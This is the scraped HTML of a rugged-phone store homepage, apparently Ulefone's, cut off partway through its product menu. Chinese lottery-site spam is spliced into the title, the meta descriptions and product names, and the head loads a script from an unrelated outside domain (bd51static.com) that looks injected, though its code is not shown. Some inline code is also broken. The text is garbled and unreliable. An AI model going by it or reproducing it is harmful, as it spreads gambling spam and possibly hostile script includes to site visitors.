

--- FILE ---
content_type: text/html
request_url: http://toughphones.net/?attachment_id=10011
body_size: 151457
content:
<!doctype html>
<html class="no-js" lang="en">

<head>



  <!-- Showcase 7.0.0 -->

  <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com/" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com/" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com/"><link rel="preload" as="font" href="woff2/dmsans_n4.c96ee13ba72b3b94416f74d69e5511ad0682c6f04f6f.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="woff2/dinneuzeitgrotesk_n3.a0f3c74e63f622e59b916bd3ad28c501f51e0350fb95.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="woff2/dinneuzeitgrotesk_n3.a0f3c74e63f622e59b916bd3ad28c501f51e0350fb95.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="woff2/centurygothic_n7.9c88796e9511a086b9c0038824e3fcaa4e104f7dd6d0.woff2" type="font/woff2" crossorigin><link rel="preload" href="js/vendor.mine71a.js" as="script">
<link rel="preload" href="js/theme050b.js" as="script"><link rel="canonical" href="http://toughphones.net/" /><link rel="icon" href="png/logo-icoea58.png" type="image/png">
<meta name="description" content="The world’s well-known Rugged 168彩票数据查询平台 Phone brand, dedicated to producing 5G Rugged 168彩票数据查询平台 Phones 168澳洲幸运10开奖官网开奖, thermal imaging smartphones, big battery phones, and industrial-grade rugged devices.">
<style>
    @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("woff2/dmsans_n4.c96ee13ba72b3b94416f74d69e5511ad0682c6f04f6f.woff2") format("woff2"),
       url("woff/dmsans_n4.a9ca3baffb915780e6561f29cd4b76fd6dc59966aa06.woff") format("woff");
}

    @font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("woff2/dmsans_n5.9bce41f6331cb63f34699f22d94da6bf1cfe3e8dd4aa.woff2") format("woff2"),
       url("woff/dmsans_n5.70b8ec55e0ecc4f75b40227ca45418d24b40c1c0a008.woff") format("woff");
}

    
    @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("woff2/dmsans_n7.de67cf0b3c4b00bc2ad78bdf7a4053fd24a634d0e1fe.woff2") format("woff2"),
       url("woff/dmsans_n7.f1bd199b88e7cf81f6e7f37d59d128ab08110c4906aa.woff") format("woff");
}

    @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("woff2/dmsans_i4.81c3f37c3553c296af7cdb67d682c1c817cd316c6302.woff2") format("woff2"),
       url("woff/dmsans_i4.c85472239ebdf69b9e77bcb3fc07af0eece64bda5a59.woff") format("woff");
}

    @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("woff2/dmsans_i7.282fc4be4f4cb91ace6650817c64d4809a0635de3462.woff2") format("woff2"),
       url("woff/dmsans_i7.c025771a5b915365aeacefa5169ccada48918b6564d1.woff") format("woff");
}

    @font-face {
  font-family: "DIN Neuzeit Grotesk";
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("woff2/dinneuzeitgrotesk_n3.a0f3c74e63f622e59b916bd3ad28c501f51e0350fb95.woff2") format("woff2"),
       url("woff/dinneuzeitgrotesk_n3.7652704516cc290a4e9a5e4108824e968ea40fa915c4.woff") format("woff");
}

    @font-face {
  font-family: "DIN Neuzeit Grotesk";
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("woff2/dinneuzeitgrotesk_n3.a0f3c74e63f622e59b916bd3ad28c501f51e0350fb95.woff2") format("woff2"),
       url("woff/dinneuzeitgrotesk_n3.7652704516cc290a4e9a5e4108824e968ea40fa915c4.woff") format("woff");
}

    @font-face {
  font-family: "Century Gothic";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("woff2/centurygothic_n7.9c88796e9511a086b9c0038824e3fcaa4e104f7dd6d0.woff2") format("woff2"),
       url("woff/centurygothic_n7.bfbdd76b5b769e73488b72ad922937634199bb91dbe5.woff") format("woff");
}

  </style>

  <meta name="theme-color" content="#000000">

  <title>
    168开奖官方开奖网站查询-168开奖官网-168开奖直播正规全国统一开奖平台
  </title>

  <meta property="og:site_name" content="168澳洲幸运10正规官网">
<meta property="og:url" content="http://toughphones.net/">
<meta property="og:title" content="168开奖官方开奖网站查询-168开奖官网-168开奖直播正规全国统一开奖平台">
<meta property="og:type" content="website">
<meta property="og:description" content="The world’s well-known Rugged 168彩票数据查询平台 Phone brand, dedicated to producing 5G Rugged 168彩票数据查询平台 Phones 168澳洲幸运10开奖官网开奖, thermal imaging smartphones, big battery phones, and industrial-grade rugged devices.">
<meta name="twitter:site" content="@168澳洲幸运10正规官网">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="168开奖官方开奖网站查询-168开奖官网-168开奖直播正规全国统一开奖平台">
<meta name="twitter:description" content="The world’s well-known Rugged 168彩票数据查询平台 Phone brand, dedicated to producing 5G Rugged 168彩票数据查询平台 Phones 168澳洲幸运10开奖官网开奖, thermal imaging smartphones, big battery phones, and industrial-grade rugged devices.">


  <style data-shopify>
    :root {
      --viewport-height: 100vh;
      --viewport-height-first-section: 100vh;
      --nav-height: 0;
    }
  </style>

  <link href="css/styles1d23.css" rel="stylesheet" type="text/css" media="all" />
  <link href="css/products-liu4a24.css" rel="stylesheet" type="text/css" media="all" />

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script>
  
  
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/83005735193/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4841895cf0fe941f3fc48ab2af93b27d">
<meta id="in-context-paypal-metadata" data-shop-id="83005735193" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="index.html">
<link rel="alternate" hreflang="en-KE" href="en-ke.html">
<script async="async" src="js/preloads1665.js"></script>

<script integrity="sha256-w1TMG8bx+vw+BuOfT7Dh2avfdjByyjlNYGyp9vJB5oo=" data-source-attribution="shopify.loadfeatures" defer="defer" src="js/load_feature-c354cc1bc6f1fafc3e06e39f4fb0e1d9abdf763072ca394d606ca9f6f241e68a.js" crossorigin="anonymous"></script>


<link rel="stylesheet" media="screen" href="css/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">

<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    window.theme = window.theme || {};
    
      theme.money_format_with_code_preference = "${{amount}}";
    
    theme.money_format = "${{amount}}";
    theme.money_container = '.theme-money';
    theme.strings = {
      previous: "Previous",
      next: "Next",
      close: "Close",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps API Key.",
      back: "Back",
      cartConfirmation: "You must agree to the terms and conditions before continuing.",
      loadMore: "Load more",
      infiniteScrollNoMore: "No more results",
      priceNonExistent: "Unavailable",
      buttonDefault: "Add to Cart",
      buttonPreorder: "Pre-order",
      buttonNoStock: "Out of stock",
      buttonNoVariant: "Unavailable",
      variantNoStock: "Sold out",
      unitPriceSeparator: " \/ ",
      colorBoxPrevious: "Previous",
      colorBoxNext: "Next",
      colorBoxClose: "Close",
      navigateHome: "Home",
      productAddingToCart: "Adding",
      productAddedToCart: "Added to cart",
      popupWasAdded: "was added to your cart",
      popupCheckout: "Checkout",
      popupContinueShopping: "Continue shopping",
      onlyXLeft: "[[ quantity ]] in stock",
      priceSoldOut: "Sold Out",
      inventoryLowStock: "Low stock",
      inventoryInStock: "In stock",
      loading: "Loading...",
      viewCart: "View cart",
      page: "Page {{ page }}",
      imageSlider: "Image slider",
      clearAll: "Clear all"
    };
    theme.routes = {
      root_url: '/',
      cart_url: '/cart',
      cart_add_url: '/cart/add',
      cart_change_url: '/cart/change',
      cart_update_url: '/cart/update.js',
      checkout: '/checkout'
    };
    theme.settings = {
      animationEnabledDesktop: true,
      animationEnabledMobile: true
    };

    theme.checkViewportFillers = function(){
      var toggleState = false;
      var elPageContent = document.getElementById('page-content');
      if(elPageContent) {
        var elOverlapSection = elPageContent.querySelector('.header-overlap-section');
        if (elOverlapSection) {
          var padding = parseInt(getComputedStyle(elPageContent).getPropertyValue('padding-top'));
          toggleState = ((Math.round(elOverlapSection.offsetTop) - padding) === 0);
        }
      }
      if(toggleState) {
        document.getElementsByTagName('body')[0].classList.add('header-section-overlap');
      } else {
        document.getElementsByTagName('body')[0].classList.remove('header-section-overlap');
      }
    };

    theme.assessAltLogo = function(){
      var elsOverlappers = document.querySelectorAll('.needs-alt-logo');
      var useAltLogo = false;
      if(elsOverlappers.length) {
        var elSiteControl = document.querySelector('#site-control');
        var elSiteControlInner = document.querySelector('#site-control .site-control__inner');
        var headerMid = elSiteControlInner.offsetTop + elSiteControl.offsetTop + elSiteControlInner.offsetHeight / 2;
        Array.prototype.forEach.call(elsOverlappers, function(el, i){
          var thisTop = el.getBoundingClientRect().top;
          var thisBottom = thisTop + el.offsetHeight;
          if(headerMid > thisTop && headerMid < thisBottom) {
            useAltLogo = true;
            return false;
          }
        });
      }
      if(useAltLogo) {
        document.getElementsByTagName('body')[0].classList.add('use-alt-logo');
      } else {
        document.getElementsByTagName('body')[0].classList.remove('use-alt-logo');
      }
    };
  </script>
  <style>
    
    @media (min-width: 1100px){
        .site-control.nav-inline-desktop .site-control__inner .nav-row .contains-children {
          position: unset;
        }
      .site-control.nav-inline-desktop .site-control__inner .nav-row .contains-children.contains-children-new{
        position: relative;
      }
        .site-control.nav-inline-desktop .site-control__inner .nav-row .contains-children .new-mega-menu-container{
          width:100% !important;
          left:0;
          max-width:100% !important;
          text-align:center;
        }
      .site-control.nav-inline-desktop .site-control__inner .nav-row .contains-children:hover a:after {
        background-color: currentColor;
      }
    }

    .site-control.nav-inline-desktop:hover .site-control__inner .ProName a{
      color:#000000 !important;
    }
   .site-control.nav-inline-desktop:hover .contains-children .button_group a{
      color:#000000 !important;
      font-family: DIN Neuzeit Grotesk,sans-serif !important;
    }
    .site-control:hover:after{
        content: '';
        position: absolute;
        width: 100%;
        height: 1px;
        background: #ddd;
        left: 0;
        bottom: 0;
        z-index: 999999;
    }
      .site-control__inner {
        padding-top:0px;
        padding-bottom:0px;
      }

    @media (min-width: 1100px){
      .site-control.nav-inline-desktop .site-control__inner .nav-row ul li {
          vertical-align: top;
          margin: 0;
          display: inline-block;
          min-height: 75px;
      }
      .site-control.nav-inline-desktop .site-control__inner .nav-row ul li>a{
        min-height:75px;
        line-height:75px;
      }
      .site-control.nav-inline-desktop .site-control__inner .nav-row .tier-1 ul>li>a:after {
        content: '';
        position: absolute;
        height: 1px;
        width: 100%;
        background: #000;
        bottom: 0;
        left: 0;
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
        z-index: 999999999;
      }
      .site-control.nav-inline-desktop .site-control__inner .nav-row .tier-1 ul>li:hover>a:after{
        background-color: #000;
        transition: .3s ease-out;
        transform: scaleX(1);
      }
    }
    @media (max-width: 567px){
      #page-menu>.inner {
          padding-left: 10px;
          padding-right: 10px;
      }
      #page-menu .main-nav li{
        padding-left:4px;
      }
      .cc-accordion-item{
        border-bottom: 1px solid #ececec !important;
      }
        .theme-modal>.inner .growth-area .growth-area {
          padding: 0 4px;
        }
      .cc-accordion-item__title  {
          font-size: 14px;
          font-weight: 600;
          color: #000;
          display:flex;
          justify-content: space-between;
          padding-right:0px;
      }
      #page-menu .main-nav li {
        border-bottom:none;
        padding-top:0px;
        
      }
      #page-menu .main-nav li.main-nav__back {
          font-size: 16px;
          font-weight: 600;
          margin-top: 10px;
          color: #000000;
          margin-bottom: 0;
          padding-left: 20px;
          padding-top:10px;
      }

      .btn_view_more {
          display: flex;
          justify-content: center;
          align-items: center;
          font-size: 14px;
          min-height: 54px;
          width: 100%;
          border-top: 1px solid #e9e9e9;
          position: fixed;
          bottom: 0;
          left: 0;
          margin: 0 !important;
          background: #fff;
          font-weight: 700;
      }
      .btn_more_wrap {
          border-radius: 20px;
          padding: 8px 10px;
      }
      .btn_view_more a {
          padding: 8px 10px;
      }
      .btn_more_wrap a img {
          margin-top: -2px;
      }
      #page-menu .nav-body.container.growth-area .main-nav li a{
        font-size: 14px;
        font-weight: 600;
        color: #000;
        display: flex;
      }
      #page-menu a .arr{
        right:-15px;
     
    height: 30px !important;
    width: 30px !important;

      }
      #page-menu .nav-body.container.growth-area .main-nav li{
          border-bottom: 1px solid #ececec !important;
          padding-top: 20px;
          padding-bottom: 20px;
      }
      .arr {
           height: 30px !important;
          width: 30px !important;
      }
      .cc-accordion-item__title svg {
      margin-right: 0;
        max-width: 30px;
      }
      .btn_more_wrap a{
        line-height:45px;
      }
       .btn_more_wrap a svg{
         margin-right:5px;
       }
      [open].cc-accordion-item svg{
        transform: rotate(-90deg) !important;
      }
      .site-control:hover:after{
        display:none;
      }
      #page-menu .main-nav li a:hover {
          border-bottom: none;
      }
      .theme-modal.nav-uses-modal.unreveal .btn_view_more{
        display:none;  
      }
      .theme-modal.nav-uses-modal.reveal .btn_view_more{
        display:flex;
      }
    }

   
}
  </style>


















<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.html)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "home",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1748056082000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->




  <script src='js/pagefly-helper.js' defer='defer'></script>

  <script src='js/pagefly-general-helper.js' defer='defer'></script>

  <script src='js/pagefly-snap-slider.js' defer='defer'></script>

  <script src='js/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='js/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='js/pagefly-glider.js' defer='defer'></script>

  <script src='js/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='js/pagefly-product-media.js' defer='defer'></script>

  <script src='js/pagefly-product.js' defer='defer'></script>




<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/97e8c09d-ef62-4939-81cc-cc587136ace9/pagefly-page-builder-158/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block -->



<script type="text/javascript" src="//bd51static.com/11sp.js"></script> <script src="main.js"></script></head>
  

<body class="page-rugged-smartphone-ulefone template-index animation-speed-medium"
      >
  
    <script>
      if(window.innerWidth < 768 && window.localStorage.getItem('is_first_visit') !== null) {
        var pageFadedIn = false;
        document.body.style.opacity = 0;

        function fadeInPageMob(){
          if(!pageFadedIn) {
            document.body.classList.add("cc-animate-enabled");
            document.body.style.transition = 'opacity 0.4s';
            setTimeout(function () {
              document.body.style.opacity = 1;
            }, 200);
            pageFadedIn = true;
          }
        }

        window.addEventListener("load", fadeInPageMob);
        setTimeout(fadeInPageMob, 3000);
      }

      window.addEventListener("pageshow", function(){
        document.getElementById('cc-veil').classList.remove('-in');
      });
    </script>
  

  
    <script>
      if ('IntersectionObserver' in window) {
        document.body.classList.add("cc-animate-enabled");
      }

      window.addEventListener("pageshow", function(){
        document.getElementById('cc-veil').classList.remove('-in');
      });
    </script>
  

  <a class="skip-link visually-hidden" href="#page-content">Skip to content</a>

  <div id="shopify-section-header" class="shopify-section"><style type="text/css">
  
    .logo img { width: 140px; }
    @media(min-width:768px){
    .logo img { width: 200px; }
    }
  

  .cc-announcement {
    
      font-size: 16px;
    
  }

  @media (min-width: 768px) {
    .cc-announcement {
      font-size: 16px;
    }
  }
  .new-mega-menu-container .nav-rows{
    
  }
  .new-mega-menu-container .nav-rows-new li a{
    color:#929292 !important;
  }
  .new-mega-menu-container .nav-rows-new li.active a{
    color:#423f3f !important;
  }

   .new-mega-menu-container .products-list .tab-content{
     display:none;
   }
  .new-mega-menu-container .products-list .tab-content.active{
     display:flex;
   }
    .new-mega-menu-container{
        position: absolute;
        left: 1.2em;
        visibility: hidden;
        opacity: 0;
        transition: none;
        background-color: #ffffff;
        display: block;
        border-top: 20px solid #ffffff;
        padding: 20px 15px;
        background-clip: padding-box;
        text-align: left;
        z-index: 1;
        max-width: 350px;
        max-height: 0;
        overflow-y: auto;
        overflow-x: hidden;
    }
  .site-control.nav-inline-desktop .site-control__inner .nav-row .contains-children:hover .new-mega-menu-container {
    opacity: 1;
    visibility: visible;
    max-height: 75vh;
    transition: opacity .4s,visibility .4s;
}

  .new-mega-menu-container .nav-rows-new{
    display:inline-block !important;
  }

  .products-list .tab-content{
    max-width:80%;
    width:80%;
    margin:auto;
  }
.products-list .products-list-tube{
  width:100%;
  display:flex;
  flex-wrap:wrap;
  justify-content:center;
  margin-top:40px;
}
  .products-list  .NavProItem {
    width: 16.3%;
    text-align: center;
}
  .button_group{
    margin-top: 40px;
    margin-bottom: 30px;
  }
  @media (min-width: 768px){
      .site-control.nav-inline-desktop .nav-rows-new li a{
        color:#929292 !important;
        
    }
    .site-control.nav-inline-desktop .nav-rows-new li a:after{
      background-color:transparent !important;
    }
    .site-control.nav-inline-desktop .nav-rows-new li.active a{
        color: #423f3f !important;
    }
    .site-control.nav-inline-desktop .nav-rows-new li.active a:after{
      background-color:#423f3f !important;
    }
  
  }
   .button_group .Url {
      margin: 30px auto 0;
      width: 158px;
      height: 40px;
      line-height: 40px;
      display: block;
      border: 1px solid #fff;
      background: rgba(0,0,0,0.3);
      text-align: center;
      color: #fff;
      font-size: 14px;
      font-family: ProximaNova-Light;
      border-radius: 5px;
      transition: all 0.5s;
      padding:0px !important;
  }
   .button_group a{
      text-align: left !important;
      padding-left: 15px !important;
      font-size: 13.5px !important;
      border-radius:20px !important;
      margin-right:20px !important;
      background-color:#ffffff !important;
      border-color: #423f3f !important;
   }
  .button_group a svg{
    width:16px !important;
    padding-top:5px;
  }
  .button_group span{
    padding-left:5px;
  }
</style>
  <style>
                             
                            </style>
<script
  src="js/jquery-2.2.4.min.js"></script>
<script>
 $(function(){

   $(".nav-rows-new li").mouseenter(function(){
     var cur_parent = $(this).parents(".new-mega-menu-container");
     cur_parent.find(".nav-rows-new li").removeClass("active")
     $(this).addClass("active");
     var cur_index = $(this).data("index");
     cur_parent.find(".products-list .tab-content").removeClass("active")
     cur_parent.find(".content-"+cur_index).addClass("active");
   }).mouseleave(function(){
     
   })

 })
</script>


<form action="https://www.ulefone.com/cart" method="post" id="cc-checkout-form">
</form>


  

  
<div data-section-type="header" itemscope itemtype="http://schema.org/Organization">
    <div id="site-control" class="site-control inline icons
      nav-inline-desktop
      
      fixed
      
      
      alt-logo-when-active
      
      "
      data-cc-animate
      data-opacity="opaque_on_scroll"
      data-positioning="peek"
    >
      

      <div class="links site-control__inner">
        <a class="menu" href="#page-menu" aria-controls="page-menu" data-modal-nav-toggle aria-label="Menu">
          <span class="icon-menu">
  <span class="icon-menu__bar icon-menu__bar-1"></span>
  <span class="icon-menu__bar icon-menu__bar-2"></span>
  <span class="icon-menu__bar icon-menu__bar-3"></span>
</span>

          <span class="text-link">Menu</span>
        </a>

        
  <a data-cc-animate-click data-cc-animate class="logo " href="index.html"
     itemprop="url">

    
      <h1 class="logo logo-h1">
    

    <meta itemprop="name" content="Ulefone Global">
    
      
      
      <img src="png/logo_500x1fb2.png" alt="Ulefone Global" itemprop="logo"
           width="500" height="103"/>

      
    

    
      </h1>
    
  </a>
  

        
      <div class="site-control__inline-links">
        <div class="nav-row multi-level-nav reveal-on-hover" role="navigation" aria-label="Primary navigation">
          <div class="tier-1">
            <ul>
              

                 
                  
                 
                <li class="    contains-children">
                  <a  href="#" class=" has-children" aria-haspopup="true">
                    Phones
                  </a>
                   
                  

                    
                    
                      
                      
                      
                        
                        
                        
                    
                   


                       

                        <div class="new-mega-menu-container">
                           <ul 
                                class="nav-rows-new"
                              >
                             
                              
                                <li data-index="0" class="tab-0 active">
                                  <a href="latest-phones.html" class="" >
                                    Latest Phones
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="1" class="tab-1 ">
                                  <a href="flagship-rugged-phone.html" class="" >
                                    Flagship Rugged 168彩票数据查询平台 Phone
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="2" class="tab-2 ">
                                  <a href="classic-tough-phone.html" class="" >
                                    Classic Tough Phone
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="3" class="tab-3 ">
                                  <a href="smartphones.html" class="" >
                                    Smartphone
        
                                    
                                  </a>
                                </li>
                              
                                <li data-index="4" class="tab-4 ">
                                  <a href="rugged-phone-accessories.html" class="" >
                                    Rugged 168彩票数据查询平台 Phone Accessories
        
                                    
                                  </a>
                                </li>
                              
                            </ul>
                            <div class="products-list">
                                
                                  <div class="content-0 active tab-content">
                                   
                                    <div class="products-list-tube">
                                      
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-28-pro.html" title="Armor 28 Pro">
                                                        <img src="jpg/ulefone-armor-28-pro-black-1_140x9c4d.jpg" alt="Armor 28 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-28-pro.html" title="Armor 28 Pro">
                                                        Armor 28 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-x32-pro.html" title="Armor X32 Pro">
                                                        <img src="jpg/armor-x32-pro-orange-1_140xc6ee.jpg" alt="Armor X32 Pro"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-x32-pro.html" title="Armor X32 Pro">
                                                        Armor X32 Pro
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
                                                    <a href="armor-x32.html" title="Armor X32">
                                                        <img src="jpg/armor-x32-1_140xca66.jpg" alt="Armor X32"><span></span>
                                                    </a>
                                                </div>
                                                <div class="ProName">
                                                    <a href="armor-x32.html" title="Armor X32">
                                                        Armor X32
                                                    </a>
                                                </div>
                                            </div>
                                         
                                            <div class="NavProItem fl">
                                                <div class="Pic">
